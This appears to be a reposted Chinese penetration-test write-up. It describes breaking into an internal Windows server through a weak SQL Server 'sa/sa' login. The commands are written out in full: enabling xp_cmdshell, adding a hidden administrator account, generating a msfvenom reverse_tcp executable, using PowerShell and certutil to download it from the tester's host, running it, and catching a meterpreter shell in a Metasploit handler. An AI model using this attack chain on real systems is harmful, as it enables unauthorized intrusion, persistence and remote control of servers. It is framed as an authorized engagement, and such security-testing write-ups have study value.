0x00 前言

最近在客戶現(xiàn)場(chǎng)對(duì)內(nèi)網(wǎng)服務(wù)器進(jìn)行滲透測(cè)試,發(fā)現(xiàn)了大量的弱口令,本次歷程就是從這里開(kāi)始···

0x01 弱口令

對(duì)目標(biāo)ip進(jìn)行端口掃描,開(kāi)放端口為80,445,1433,3389

訪問(wèn)80端口,只是一個(gè)安裝成功的界面,掃描一下目錄看是否有源碼泄露,無(wú)果

使用nmap腳本對(duì)445端口進(jìn)行掃描,看是否存在ms17010等漏洞,無(wú)果

使用超級(jí)弱口令工具爆破1433,爆破成功,賬號(hào)密碼:sa/sa

同時(shí)對(duì)3389端口進(jìn)行爆破,無(wú)果

因此確定了突破口,使用navicat成功連接sql server數(shù)據(jù)庫(kù)

0x02 連接3389

翻了一下,沒(méi)什么數(shù)據(jù),嘗試拿服務(wù)器吧,因此直接新建查詢,開(kāi)啟xp_cmdshell:

EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE; 然后執(zhí)行命令

exec master..xp_cmdshell "whoami"; 是system權(quán)限,和想象中的一樣 3389是開(kāi)著的,不如加個(gè)用戶直接連接遠(yuǎn)程桌面吧



加強(qiáng)密碼強(qiáng)度,重新添加

exec master..xp_cmdshell "net user test paperpen123. /add"; exec master..xp_cmdshell "net localgroup administrators test /add"; 一切都很順利,開(kāi)始連接3389,但遺憾的是



是win7,只允許單用戶登錄,如果擠他的話被發(fā)現(xiàn)就不能繼續(xù)玩耍了,還是放棄連接3389吧

我還是把shell彈到本地來(lái)吧,方便操作,但是說(shuō)著簡(jiǎn)單,該怎么彈呢? 需要強(qiáng)調(diào)一點(diǎn),這里的內(nèi)網(wǎng)不可以訪問(wèn)外網(wǎng),因此無(wú)法使用命令從外網(wǎng)下載工具 那么可以這樣,讓他從我的本地服務(wù)器下載工具到他的服務(wù)器上就可以了 但是要關(guān)閉本機(jī)防火墻,執(zhí)行后訪問(wèn)失敗才想起來(lái)。我的ip是195.1.7.23 使用kali生成exe木馬

msfvenom -p windows/meterpreter/reverse_tcp LHOST=195.1.7.23 LPORT=8888 -f exe > shell.exe 本地phpstudy快速搭建環(huán)境 將shell.exe放到網(wǎng)站根目錄下,鏈接為http://195.1.7.23/shell.exe 本地監(jiān)聽(tīng)8888端口



msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set LHOST 195.1.7.23 LHOST => 195.1.7.23 msf5 exploit(multi/handler) > set LPORT 8888 LPORT => 8888 msf5 exploit(multi/handler) > exploit 一切準(zhǔn)備就緒,就差服務(wù)器執(zhí)行shell.exe文件了。接下來(lái)的命令,大多是我朋友Calendula提供的,感謝一下 經(jīng)測(cè)試,powershell是可以執(zhí)行命令的,因此執(zhí)行朋友Calendula給的下載命令



exec master..xp_cmdshell "powershell $client = new-object System.Net.WebClient"; exec master..xp_cmdshell "powershell $client.DownloadFile('http://195.1.7.23/shell.exe', 'shell.exe')"; 這兩句本可以合并到一起執(zhí)行,但是前面嘗試執(zhí)行其他命令時(shí)發(fā)現(xiàn)有長(zhǎng)度限制

所以拆分進(jìn)行執(zhí)行,但是遺憾的是

DownloadFile無(wú)法使用,具體因?yàn)槭裁匆矝](méi)搞清楚,因此放棄了這種方法

0x04 證書(shū)下載

朋友Calendula又給我提供了一種思路,使用certutil.exe,頓時(shí)驚呆、聞所未聞,命令如下:



exec master..xp_cmdshell 'certutil.exe -urlcache -split -f "http://195.1.7.23/shell.exe"'; 使用dir查看,發(fā)現(xiàn)成功下載到了服務(wù)器上

0x05 反彈成功

就差一步了,輸入下面的命令并緊張地點(diǎn)擊了執(zhí)行



exec master..xp_cmdshell 'shell.exe'; 卡住了···,又執(zhí)行了一遍,又卡住了···,又執(zhí)行了一遍,什么情況··· 回到監(jiān)聽(tīng)界面,打算按下ctrl+c重新監(jiān)聽(tīng),結(jié)果進(jìn)了meterpreter界面,原來(lái)是它卡住了···



激動(dòng)地截了張圖

查看了一下是不是域環(huán)境

沒(méi)錯(cuò)是的,看來(lái)還有很長(zhǎng)的路要走。。

0x06 結(jié)語(yǔ)

這次就寫到這吧,如有進(jìn)展,還會(huì)更新。歡迎各位師傅們留言討論,互相交流,互相學(xué)習(xí),共同進(jìn)步。

審核編輯:湯梓紅

-

服務(wù)器

+關(guān)注

關(guān)注

12文章

9304瀏覽量

86066 -

數(shù)據(jù)庫(kù)

+關(guān)注

關(guān)注

7文章

3846瀏覽量

64686 -

端口

+關(guān)注

關(guān)注

4文章

990瀏覽量

32211 -

Shell

+關(guān)注

關(guān)注

1文章

366瀏覽量

23447 -

腳本

+關(guān)注

關(guān)注

1文章

392瀏覽量

14938

原文標(biāo)題:實(shí)戰(zhàn) | 記一次內(nèi)網(wǎng)中反彈shell的艱難歷程

文章出處:【微信號(hào):菜鳥(niǎo)學(xué)信安,微信公眾號(hào):菜鳥(niǎo)學(xué)信安】歡迎添加關(guān)注!文章轉(zhuǎn)載請(qǐng)注明出處。

發(fā)布評(píng)論請(qǐng)先 登錄

相關(guān)推薦

【freeRTOS開(kāi)發(fā)筆記】記一次坑爹的freeTOS升級(jí)

基于Go語(yǔ)言的反彈Shell命令生成工具簡(jiǎn)介

STM32F429如何一次傳3000個(gè)數(shù)據(jù)?

一次呼叫典型流程

一次電池為什么不能被充電?

循環(huán)充放電一次就是少一次壽命嗎?

電池循環(huán)充放電一次就是少一次壽命嗎?

記一次CH552不識(shí)別無(wú)法下載解決辦法

記一次內(nèi)網(wǎng)中反彈shell的艱難歷程

記一次內(nèi)網(wǎng)中反彈shell的艱難歷程

評(píng)論